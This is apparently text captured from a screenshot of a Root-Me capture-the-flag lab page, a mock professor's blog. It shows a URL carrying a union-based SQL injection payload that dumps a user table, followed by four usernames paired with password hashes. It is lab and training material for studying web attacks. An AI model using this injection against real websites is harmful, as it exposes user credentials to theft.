 Prof. Ehks Blog
http://ctf07.roo...e.org/sql/db.sql
ctf07.root-me.org/index.html?page=blog&title=Blog&id=1 union select 1,user_name,3,user_pass,5 from user --
Cerca
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
dstevens
Posted on 3 by 5
02e823a15a392b5aa4ff4ccb9060fa68
achen
Posted on 3 by 5
b46265f1e7faa3beab09db5c28739380
pmoore
Posted on 3 by 5
8f4743c04ed8e5f39166a81f26319bb5
jdurbin
Posted on 3 by 5
7c7bc9f465d86b8164686ebb5151a717